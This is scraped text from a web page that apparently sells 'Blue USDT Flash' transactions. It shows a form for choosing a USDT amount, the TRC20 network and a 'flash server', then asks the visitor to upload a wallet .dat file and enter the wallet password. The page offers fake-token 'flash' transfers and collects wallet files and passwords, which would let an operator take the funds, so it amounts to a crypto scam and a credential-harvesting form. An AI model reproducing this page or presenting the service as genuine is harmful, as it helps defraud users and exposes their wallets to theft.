 Blue USDT Flash
NOWPayments
Transaction kwR7qB6wipS1w2ZVXp6
blueusdtflash.com
Contact Us
Reviews
How It Works
Amount (USDT)
0.00
Network
TRC20 (Tron)
Flash Server
Different servers provide varying processing speeds and priority levels
Upload Wallet File
Upload your authorized Blue USDT Flash wallet file (.dat)
Choose Wallet File
Wallet Password
Enter your wallet password
This password is used to decrypt and validate your wallet file
Transaction Summary
Amount:
Network:
Server:
Network Fee:
Flash Fee: